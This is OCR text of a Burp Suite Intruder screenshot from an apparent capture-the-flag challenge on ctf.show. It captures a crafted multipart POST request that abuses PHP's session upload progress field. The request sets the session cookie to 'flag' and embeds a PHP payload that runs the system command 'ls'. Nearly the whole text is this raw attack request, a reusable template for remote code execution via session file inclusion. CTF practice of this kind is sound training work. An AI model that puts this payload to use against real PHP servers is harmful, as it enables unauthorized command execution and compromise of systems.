 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - asdawd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 POST / HTTP/1.1
Add §
2 Host: f3c16bd0-8f13-4d36-84b1-193366ace33c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Auto §
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Refresh
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------331882257313631651632961361720
8 Content-Length: 527
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/
12 Cookie: UM_distinctid=17cc0756bd63d4-0036676805b1b5-4c3e2679-144000-17cc0756bd77a2;PHPSESSID=flag
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------331882257313631651632961361720
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 §123§<?php system("ls");?>
19 -----------------------------331882257313631651632961361720
? Search... 0 matches Clear
1 payload position Length: 1255